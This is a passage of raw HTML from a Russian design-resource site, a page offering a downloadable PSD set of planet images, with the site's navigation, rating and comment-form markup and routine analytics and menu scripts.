

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://imageru.ru/photoshop/psd/design-elements/653-planety-v-psd-formate.html
body_size: 11965
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"https://www.w3.org/TR/html4/loose.dtd">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Планеты в PSD формате</title>
<meta name="description" content="Планеты в PSD формате">
<meta name="keywords" content="PSD, формате, Планеты">
<meta http-equiv="content-language" content="ru">
<link rel="search" type="application/opensearchdescription+xml" href="https://imageru.ru/alfa/opensearch.php" title="IMAGERU сайт о дизайне, шаблоны фотошопа, векторные клипарты, орнаменты, иконки">
<link rel="canonical" href="https://imageru.ru/photoshop/psd/design-elements/653-planety-v-psd-formate.html" />
<link rel="alternate" type="application/rss+xml" title="IMAGERU сайт о дизайне, шаблоны фотошопа, векторные клипарты, орнаменты, иконки" href="https://imageru.ru/rss.xml">
<script type="text/javascript" src="/alfa/classes/js/menu.js"></script>
<script type="text/javascript" src="/alfa/classes/js/img_ajax.js"></script>
<script type="text/javascript" src="/alfa/classes/js/js_edit.js"></script>
<script type="text/javascript" src="/alfa/classes/js/bbcodes.js"></script>
<meta name="referrer" content="origin"/>
<link rel="icon" type="image/svg+xml" href="https://imageru.ru/favicon.svg">
<link rel="icon" type="image/x-icon" href="https://imageru.ru/favicon.ico">
<link rel="shortcut icon" type="image/x-icon" href="https://imageru.ru/favicon.ico">
<style type="text/css" media="all">@import url(/templates/imageru2/css/all.css);</style>
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://imageru.ru/index.php?action=mobile"/>
<script type="text/javascript" src="/templates/imageru2/share/share_1251.js"></script>
<script type="text/javascript" src="/templates/imageru2/css/ddaccordion.js"></script>
<script type="text/javascript" src="/templates/imageru2/css/jquery.js"></script>
<script type="text/javascript">
$(document).ready(function(e) {
	var scroller = $('#scroller')
	$(window).scroll(function (){
		$(this).scrollTop() > 1000 ? scroller.fadeIn() : scroller.fadeOut();
	});
	scroller.click(function (){
		$('html').animate({scrollTop: 0}, 400);
		return false;
	});
});
</script>
<script type="text/javascript">
ddaccordion.init({
	headerclass: "silverheader",
	contentclass: "submenu",
	revealtype: "mouseover", //value: "click" or "mouseover"
	mouseoverdelay: 200,
	collapseprev: true, //true/false
	defaultexpanded: [0], //[index1, index2, etc] [] denotes no content
	onemustopen: true,
	animatedefault: false,
	persiststate: true,
	toggleclass: ["", "selected"], //["class1", "class2"]
	togglehtml: ["", "", ""], //["position", "html1", "html2"]
	animatespeed: "fast", //in milliseconds(ie: 200), or "fast", "normal", "slow"
	oninit:function(headers, expandedindices){
	},
	onopenclose:function(header, index, state, isuseractivated){
	}
})
</script>
<script type="text/javascript">
<!--
jQuery(document).ready(function(){
	jQuery('#target').jparallax({triggerExposesEdges: true}, {xtravel:0.2, ytravel:0.2}, {xtravel:0.6, ytravel:0.6}).append();
	jQuery('a[href="#one"]').click(function() {
    var ref=jQuery(this).attr("href");
    jQuery('#target').trigger("jparallax", [ref]);
    return false;
	});
});
//-->
</script>
<style type="text/css" media="screen, projection">
#target
  {position:absolute;top:0;float:left;width:1150px;height:91px;
   overflow: hidden;}
</style>
</head>
<body id="page_bg">
<div id="loading-layer" style="display:none;font-family:Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000"><div style="font-weight:bold" id="loading-layer-text">Загрузка...</div><br><img src="/alfa/ajax/loading.gif"  border="0" alt=""></div>
<div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10); "></div>
<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(top.document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<script language="javascript" type="text/javascript">
<!--
var img_root       = '/';
var img_admin      = '';
var img_login_hash = '';
var img_skin       = 'imageru2';
var img_wysiwyg    = 'no';
var quick_wysiwyg  = '0';
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_fnews     = 'Найти все публикации';
var menu_fcomments = 'Найти все комментарии';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var img_req_field  = 'Заполните все необходимые поля';
var img_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var img_del_news   = 'Удалить новость';
var allow_img_delete_news   = false;
//-->
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69781263-1', 'auto');
  ga('send', 'pageview');
  setTimeout(function(){ga('send', 'event', 'New Visitor', location.pathname);}, 15000);
</script>
<div id="navigation"><div>
<a href="/vector/" title="Векторные клипарты">Векторные клипарты</a>
<a href="/rastr/" title="Растровые клипарты">Растровые клипарты</a>
<a href="/photoshop/" title="Фотошоп">Фотошоп</a>
</div></div>



<nolayer>
<div id="wetka" style="position:absolute; top:0; right:0;">
</nolayer>
<a href="https://imageru.ru"><img border="0" src="/banners/ny_right.gif" align="right" /></a>
<nolayer>
</div>
</nolayer>
<div id="wrapper">
<div id="header">
<div id="target">
<div style="width: 1000px; height: 310px; position: absolute; margin-left: 60px; margin-top: -115px;">
<img src="/templates/imageru2/images/clouds01.png" alt="Облака">
<div style="position:absolute; top:120px; left:-30px; width:413px; height:91px;" itemscope itemtype="https://schema.org/Brand" itemprop="brand">
<a href="https://imageru.ru/" itemprop="url" ><meta itemprop="name" content="IMAGERU.RU"><img src="/templates/imageru2/images/logo_bg.png" itemprop="logo" alt="imageru.ru"></a></div></div>
<div style="width: 1000px; height: 280px; position: absolute; margin-left: 100px; margin-top: -115px;">
<img src="/templates/imageru2/images/clouds02.png" alt="Облака">
</div>
<div style="width: 1000px; height: 260px; position: absolute; margin-left: 100px; margin-top: -115px;">
<img src="/templates/imageru2/images/clouds03.png" alt="Облака">
</div></div></div>
<div id="toolbar"><div id="toolbar-left"><div id="toolbar-right">
<div class="loginform">
	<form name="loginForm" method="post" onsubmit="javascript:showBusyLayer()" action="#">
	<div class="formlgn">
		<label><span>Логин:</span><input type="text" name="login_name"></label>
		<label><span>Пароль:</span><input type="password" name="login_password"></label>
	</div>
		<a href="javascript:document.loginForm.submit();" class="btn"><img src="/templates/imageru2/images/pixel.gif" width="42" height="42" alt="OK"></a>
	<input name="login" type="hidden" id="login" value="submit">
	<div class="clr"></div>
	<p><a href="https://imageru.ru/registration.html">Регистрация на сайте!</a> | <a href="https://imageru.ru/lostpassword.html">Забыли пароль?</a></p>
	</form>

</div>
<div class="bannerbox">  </div>
<div class="data">
<script type="text/javascript">
var mydate=new Date() 
var year=mydate.getYear() 
if (year < 1000) year+=1900 
var day=mydate.getDay() 
var month=mydate.getMonth() 
var daym=mydate.getDate() 
if (daym<10) 
daym="0"+daym 
var dayarray=new Array("Воскресение","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота") 
var montharray=new Array("января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря") 
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year+" года") 
</script>
</div>
<div class="searchform">
<form onsubmit="javascript: showBusyLayer()" name="SearchForm" method="post" action='#'>
<input type="hidden" name="by" value="search">
<input type="hidden" name="dblaction" value="search">
<input name="story" type="text" class="s_field" style="width:160px" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';">
<a href="javascript:document.SearchForm.submit();" class="btn"><img src="/templates/imageru2/images/pixel.gif" width="21" height="20" border="0" alt="Найти"></a>
</form>
</div></div></div></div>
<div id="shadow-left">
<div id="shadow-right">
<div id="leftbox">
<div class="clr"></div>
<!-- ЛЕВЫЙ БЛОК-->
<div class="blocks"><div><div><div>
<h2>Навигация</h2>
<div class="slidemenu">
<div class="silverheader"><a href="https://imageru.ru/vector/" title="Векторные клипарты">Векторные клипарты</a></div>
<div class="submenu">
<a href="https://imageru.ru/vector/nature/" title="Векторные природные элементы">Природа</a><br />
<a href="https://imageru.ru/vector/society/" title="Общество и люди">Общество</a><br />
<a href="https://imageru.ru/vector/vector-backgrounds/" title="Векторные бэкграунды">Бэкграунды</a><br />
<a href="https://imageru.ru/vector/abstraction/" title="Абстрактные изображения">Абстракция</a><br />
<a href="https://imageru.ru/vector/technology/" title="Технология">Технология</a><br />
<a href="https://imageru.ru/vector/holidays/" title="Праздники">Праздники</a><br />
<a href="https://imageru.ru/vector/vector-ornament/" title="Векторные орнаменты">Орнаменты</a><br />
<a href="https://imageru.ru/vector/vector-logos/" title="Векторные логотипы">Логотипы</a><br />
<a href="https://imageru.ru/vector/vector-icon/" title="Кнопки и иконки">Кнопки и иконки</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/rastr/" title="Растровые клипарты">Растровые клипарты</a></div>
<div class="submenu">
<a href="https://imageru.ru/rastr/graphics/" title="Графика">Графика</a><br>
<a href="https://imageru.ru/rastr/photowork/" title="Фотоработы">Фотоработы</a><br>
<a href="https://imageru.ru/rastr/background/" title="Текстуры и фоны">Текстуры и фоны</a><br>
<a href="https://imageru.ru/rastr/nature-rastr/" title="Природа">Природа</a><br />
<a href="https://imageru.ru/rastr/holiday/" title="Праздник">Праздник</a><br />
<a href="https://imageru.ru/rastr/peoples/" title="Люди">Люди</a><br />
<a href="https://imageru.ru/rastr/pngicons/" title="Иконки PNG">Иконки PNG</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/photoshop/" title="Фотошоп">Фотошоп</a></div>
<div class="submenu">
<a href="https://imageru.ru/photoshop/action/" title="Эффекты и стили">Эффекты и стили</a><br>
<a href="https://imageru.ru/photoshop/psd/" title="Исходники PSD">Исходники PSD</a><br>
<div class="ssubmenu">
<a href="https://imageru.ru/photoshop/psd/people/" title="Исходники PSD Люди">Люди</a><br />
<a href="https://imageru.ru/photoshop/psd/animals/" title="Исходники PSD животные">Животные</a><br />
<a href="https://imageru.ru/photoshop/psd/plants/" title="Исходники PSD растения">Растения</a><br />
<a href="https://imageru.ru/photoshop/psd/equipment/" title="Техника в исходниках PSD ">Техника</a><br />
<a href="https://imageru.ru/photoshop/psd/web-design/" title="Исходники для веб дизайна">Веб дизайн</a><br />
<a href="https://imageru.ru/photoshop/psd/design-elements/" title="PSD элементы дизайна">Элементы дизайна</a><br />
<a href="https://imageru.ru/photoshop/psd/logos/" title="Логотипы в исходниках PSD ">Логотипы</a><br />
<a href="https://imageru.ru/photoshop/psd/icons/" title="Иконки в исходниках PSD ">Иконки</a><br />
<a href="https://imageru.ru/photoshop/psd/food/" title="Продукты, еда в PSD">Еда</a><br />
</div>
<a href="https://imageru.ru/photoshop/scrap/" title="Скрап наборы">Скрап наборы</a><br>
<a href="https://imageru.ru/photoshop/photoframes/" title="Фоторамки">Фоторамки</a><br>
<a href="https://imageru.ru/photoshop/fonts/" title="Шрифты для фотошопа">Шрифты</a><br>
<a href="https://imageru.ru/photoshop/brushes/" title="Кисти для фотошопа">Кисти</a><br>
<a href="https://imageru.ru/photoshop/uroki-photoshop/" title="Уроки фотошоп">Уроки</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/programm/" title="Программы">Программы</a></div>
<div class="submenu">
<a href="https://imageru.ru/programm/photoedit/" title="Фоторедакторы">Фоторедакторы</a><br>
<a href="https://imageru.ru/programm/interior/" title="Планировка интерьера">Планировка интерьера</a><br>
<a href="https://imageru.ru/programm/screensaver/" title="Скринсейверы">Скринсейверы</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/website-templates/" title="Шаблоны для сайтов">Шаблоны для сайтов</a></div>

</div></div></div></div></div>
<!-- ПОПУЛЯРНОЕ ЛЕВЫЙ БЛОК-->
<div class="blocks"><div><div><div>
<h2>Популярное</h2>
&raquo; <a href="https://imageru.ru/rastr/peoples/472-3d-chelovechki-bolshaya-kollekciya.html">3D человечки. Большая коллекция</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/design-elements/744-shablon-afishi-koncerta.html">Шаблон афиши концерта</a><br>&raquo; <a href="https://imageru.ru/vector/vector-ornament/128-vektornye-ornamenty-ii.html">Векторные орнаменты II</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/people/372-zhenix-i-nevesta-shablon-dlya-fotoshopa.html">Жених и невеста - шаблон для фотошопа</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/769-znaki-uxoda-za-odezhdoj-42-simvola.html">Знаки ухода за одеждой, 42 символа</a><br>&raquo; <a href="https://imageru.ru/programm/interior/419-ikea-home-planner-besplatnaya-programma-dlya-dizajna-interera.html">IKEA Home Planner – бесплатная программа для планировки ...</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/design-elements/562-100-ciferblatov-chasov.html">100 циферблатов часов</a><br>&raquo; <a href="https://imageru.ru/vector/nature/122-vektornye-derevya-i-kustarniki.html">Векторные деревья и кустарники</a><br>&raquo; <a href="https://imageru.ru/vector/technology/278-siluyety-krupnejshix-gorodov-mira.html">Силуэты крупнейших городов мира</a><br>&raquo; <a href="https://imageru.ru/rastr/graphics/299-kartiny-xudozhnika-vsevoloda-ivanova.html">Картины художника Всеволода Иванова</a><br>&raquo; <a href="https://imageru.ru/vector/vector-ornament/191-chyorno-belye-vektornye-ornamenty.html">Черно-белые векторные орнаменты</a><br>&raquo; <a href="https://imageru.ru/vector/technology/168-otpechatki-protektorov-shin.html">Отпечатки протекторов шин</a><br>&raquo; <a href="https://imageru.ru/vector/nature/188-siluyety-derevev.html">Силуэты деревьев</a><br>&raquo; <a href="https://imageru.ru/vector/nature/325-chyorno-belye-rastitelnye-ornamenty.html">Черно-белые растительные орнаменты</a><br>&raquo; <a href="https://imageru.ru/vector/vector-ornament/1-vektornye-ornamenty.html">Векторные орнаменты</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/561-shapka-deda-moroza.html">Шапка деда мороза</a><br>&raquo; <a href="https://imageru.ru/rastr/graphics/903-letnie-istorii-v-skazochnom-gorode-susan-wheeler.html">Летние истории в сказочном городе. Susan Wheeler</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/767-tetradnyj-list-v-kletochku-v-linejku.html">Тетрадный лист в клеточку, в линейку</a><br>&raquo; <a href="https://imageru.ru/vector/technology/417-antichnye-kolonny.html">Античные колонны</a><br>&raquo; <a href="https://imageru.ru/vector/technology/85-shaxmatnye-figury-v-vektore.html">Шахматные фигуры в векторе</a><br>&raquo; <a href="https://imageru.ru/vector/society/124-tatuirovki-drakony.html">Татуировки - драконы</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/equipment/120-oruzhie-pistolety-avtomaty-pulemety.html">Оружие: пистолеты, автоматы, пулеметы</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/782-oblachka-dlya-teksta.html">Облачка для текста</a><br>&raquo; <a href="https://imageru.ru/vector/nature/269-vektornye-tatuirovki-pantery-tigry-lvy.html">Векторные татуировки - пантеры, тигры, львы</a><br>&raquo; <a href="https://imageru.ru/vector/technology/343-avtomat-kalashnikova-i-drugoe-oruzhie.html">Автомат Калашникова и другое оружие</a><br>
</div></div></div></div>



<!-- Статистика ЛЕВЫЙ БЛОК-->

<div class="release"><div><div><div>
<!-- <h2>Статистика</h2> -->








</div></div></div></div>
 
</div>
<!-- center -->
<div id="mainbox">
<div class="speedbar"><span id="img-speedbar" xmlns:v="https://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://imageru.ru/" property="v:url"><span property="v:title">IMAGERU.RU</span></a></span> &raquo; <span typeof="v:Breadcrumb"><a href="https://imageru.ru/photoshop/" rel="v:url" property="v:title">Фотошоп</a></span> &raquo; <span typeof="v:Breadcrumb"><a href="https://imageru.ru/photoshop/psd/" rel="v:url" property="v:title">Исходники PSD</a></span> &raquo; <span typeof="v:Breadcrumb"><a href="https://imageru.ru/photoshop/psd/design-elements/" rel="v:url" property="v:title">Элементы дизайна</a></span></span></div>
<div class="blocks">
<div class="blocks1">
<div class="blocks2">
<div class="blocks3">
<table width="100%" cellspacing="0" cellpadding="0">
<tr><td>
<div id='img-info'></div>
 
<div id='img-content'><div class="content">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td>&nbsp;</td>
    <td><span class="ntitle"><h1>Планеты в PSD формате</h1></span></td>
  </tr>
</table>
	
	<div style="float:right;width:188px;padding-bottom:20px"><span itemscope itemtype="https://data-vocabulary.org/Review-aggregate"><span itemprop="itemReviewed" style="display:none">Планеты в PSD формате</span><div style="float:left;width:188px"><div id='ratig-layer'><div class="rating" style="float:left;">
		<ul itemprop="rating" itemscope itemtype="https://data-vocabulary.org/Rating" class="unit-rating">
		<li itemprop="average" class="current-rating" style="width:68px;">4</li>
		<li><a href="#" title="Не понравилось" class="r1-unit" onclick="byRate('1', '653'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="byRate('2', '653'); return false;">2</a></li>
		<li><a href="#" title="Средненько" class="r3-unit" onclick="byRate('3', '653'); return false;">3</a></li>
		<li><a href="#" title="Понравилось" class="r4-unit" onclick="byRate('4', '653'); return false;">4</a></li>
		<li itemprop="best"><a href="#" title="Отлично" class="r5-unit" onclick="byRate('5', '653'); return false;">5</a></li>
		</ul>
</div><div style="float:left;">&nbsp;(голосов: <span  itemprop="votes">1</span>)</div></div> </div></span></div>
	
	<div class="morefield" style="float:left;width:500px;">
	<span>   23-03-2012, 00:18 &#9900; 3103 </span></div>
	<div class="clr"></div>
                <div class="maincont">
<div align="center"><b>Планеты в PSD формате</b></div>
<br />
<div align="center"><!--img_image_begin:https://imageru.ru/uploads/posts/2012-03/1332332900_planets_psd.jpg|--><a itemscope itemtype="https://schema.org/ImageObject"><img itemprop="contentUrl" src="https://imageru.ru/uploads/posts/2012-03/1332332900_planets_psd.jpg" alt="Планеты в PSD формате" title="Планеты в PSD формате"  /></a><!--img_image_end--></div>
<p class="cut"></p>
<div id="news-id-653" style="display:inline;"><div align="center"><b>PSD | 38 Mb</b></div>
<br />
<div align="center"><a rel="nofollow" href="https://imageru.ru/redir.php?url=aHR0cDovL2ZpbGVwb3N0LmNvbS9maWxlcy9iYzNmZTIzYi9IaWdoX1Jlc19QU0RfUGxhbmV0cy5yYXIv" target="_blank">filepost.com</a></div></div><br>



<div align="center" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus,surfingbird,pinterest"></div>

		</div>
		
		<p align="center"><b>&laquo; <b><a href="https://imageru.ru/photoshop/psd/design-elements/651-chyornaya-vizitnaya-kartochka.html">Чёрная визитная карточка</a></b></b> &#9900;&#9900;&#9900; <b><b><a href="https://imageru.ru/photoshop/psd/design-elements/654-ofisnye-aksessuary.html">Офисные аксессуары</a></b> &raquo;</b></p>
		
		<noindex><div class="scriptcode">Уважаемый посетитель! Имеются некоторые ограничения для неавторизованных пользователей. Авторизуйтесь, и вы избавитесь от ожидания загрузки, сможете видеть скрытый контент, а также общаться с другими пользователями сайта.</div></noindex>
		
		<p class="related"><b>Ещё новости по теме:</b></p>
		<ul>
		<li><a href="https://imageru.ru/photoshop/psd/design-elements/384-planety.html">Планеты</a></li><li><a href="https://imageru.ru/photoshop/psd/design-elements/507-solnce-i-planety.html">Солнце и планеты</a></li><li><a href="https://imageru.ru/photoshop/psd/animals/83-nasekomye-v-formate-psd.html">Насекомые в формате PSD</a></li><li><a href="https://imageru.ru/rastr/background/770-tekstury-v-formate-png.html">Текстуры в формате PNG</a></li><li><a href="https://imageru.ru/vector/technology/214-oruzhie-v-png-formate.html">Оружие в PNG формате</a></li>
		</ul>
	<div class="morelink">
	<a href="https://imageru.ru/photoshop/psd/design-elements/653-planety-v-psd-formate.html"> Комментарии (0) </a>&#9900; <a href="javascript:history.go(-1)" title="Вернуться назад">Вернуться назад</a>
	</div>
		<div class="morelink">
Теги: <a  href="https://imageru.ru/tags/%EF%EB%E0%ED%E5%F2%E0/">планета</a>, <a  href="https://imageru.ru/tags/%F4%EE%F0%EC%E0%F2/">формат</a>, <a  href="https://imageru.ru/tags/PSD/">PSD</a>
	</div>
</div>

<div id="comment" align="center"></div>
<span id='img-ajax-comments'></span>
<form  method="post" name="img-comments-form" id="img-comments-form" action="/photoshop/psd/design-elements/653-planety-v-psd-formate.html"><div class="content">
	<h3 class="ntitle3">Оставить комментарий</h3>
	<div class="clr"></div>
	<div class="maincont">

	<span class="ttfrm">* Ваше Имя:</span>
	<p><input type="text" name="name" id="name" class="f_input" style="width:220px;" /></p><br />
	<span class="ttfrm">* Ваш E-Mail:</span> (не публикуется)
	<p><input type="text" name="mail" id="mail" class="f_input" style="width:220px;" /></p><br />

                               <script language="javascript" type="text/javascript">
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флеш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флеш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите название сайта";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь ваш Код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь ваша Цитата.. [/QUOTE]";
var error_no_url        = "Введите URL";
var error_no_title      = "Введите название";
var error_no_email      = "Введите e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки (необязательно)";
var text_pages  	    = "Страница";
var image_align  	    = "center";

var selField  = "comments";
var fombj    = document.getElementById( 'img-comments-form' );

function image_upload()
{

window.open('https://imageru.ru/alfa/images.php?area=' + selField + '&add_id=', '_Addimage', 'toolbar=0,location=0,status=0, left=0, top=0, menubar=0,scrollbars=yes,resizable=0,width=640,height=550');    

}
-->
</script>
<div style="width:465px;border:1px solid #BBB;" class="editor">
<div style="width:100%; height:25px;border-bottom:1px solid #BBB;background-image:url('/templates/imageru2/bbcodes/bg.gif')">
<div id="b_b" class="editor_button" onclick="simpletag('b')"><img title="Полужирный" src="/templates/imageru2/bbcodes/b.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_i" class="editor_button" onclick="simpletag('i')"><img title="Наклонный текст" src="/templates/imageru2/bbcodes/i.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_u" class="editor_button" onclick="simpletag('u')"><img title="Подчёркнутый текст" src="/templates/imageru2/bbcodes/u.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_s" class="editor_button" onclick="simpletag('s')"><img title="Зачёркнутый текст" src="/templates/imageru2/bbcodes/s.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button"><img src="/templates/imageru2/bbcodes/brkspace.gif" width="5" height="25" border="0" alt="" /></div>
<div id="b_left" class="editor_button" onclick="simpletag('left')"><img title="Выравнивание по левому краю" src="/templates/imageru2/bbcodes/l.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_center" class="editor_button" onclick="simpletag('center')"><img title="По центру" src="/templates/imageru2/bbcodes/c.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_right" class="editor_button" onclick="simpletag('right')"><img title="Выравнивание по правому краю" src="/templates/imageru2/bbcodes/r.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button"><img src="/templates/imageru2/bbcodes/brkspace.gif" width="5" height="25" border="0" alt="" /></div>
<div id="b_emo" class="editor_button"  onclick="ins_emo(this);"><img title="Вставка смайликов" src="/templates/imageru2/bbcodes/emo.gif" width="23" height="25" border="0" alt="" /></div>


<div id="b_color" class="editor_button" onclick="ins_color(this);"><img src="/templates/imageru2/bbcodes/color.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button"><img src="/templates/imageru2/bbcodes/brkspace.gif" width="5" height="25" border="0" alt="" /></div>
<div id="b_hide" class="editor_button" onclick="simpletag('hide')"><img title="Скрытый текст" src="/templates/imageru2/bbcodes/hide.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_quote" class="editor_button" onclick="simpletag('quote')"><img title="Вставка цитаты" src="/templates/imageru2/bbcodes/quote.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button" onclick="translit()"><img title="Преобразовать выбранный текст из транслитерации в кириллицу" src="/templates/imageru2/bbcodes/translit.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_spoiler" class="editor_button" onclick="simpletag('spoiler')"><img title="Показать / Скрыть текст" src="/templates/imageru2/bbcodes/spoiler.gif" width="23" height="25" border="0" alt="" /></div>
</div>
<iframe width="154" height="104" id="cp" src="/templates/imageru2/bbcodes/color.html" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" style="visibility:hidden; display: none; position: absolute;"></iframe>
<div id="img_emo" style="visibility:hidden; display: none; position: absolute; width:140px; height: 124px; overflow: auto; border: 1px solid #BBB; background:#E9E8F2;filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#CACACA,direction=135,strength=3);"><table cellpadding="0" cellspacing="0" border="0" width="120"><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':wink:'); return false;"><img style="border: none;" alt="wink" src="https://imageru.ru/alfa/data/emoticons/wink.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':winked:'); return false;"><img style="border: none;" alt="winked" src="https://imageru.ru/alfa/data/emoticons/winked.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':smile:'); return false;"><img style="border: none;" alt="smile" src="https://imageru.ru/alfa/data/emoticons/smile.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':belay:'); return false;"><img style="border: none;" alt="belay" src="https://imageru.ru/alfa/data/emoticons/belay.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':feel:'); return false;"><img style="border: none;" alt="feel" src="https://imageru.ru/alfa/data/emoticons/feel.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':fellow:'); return false;"><img style="border: none;" alt="fellow" src="https://imageru.ru/alfa/data/emoticons/fellow.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':laughing:'); return false;"><img style="border: none;" alt="laughing" src="https://imageru.ru/alfa/data/emoticons/laughing.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':lol:'); return false;"><img 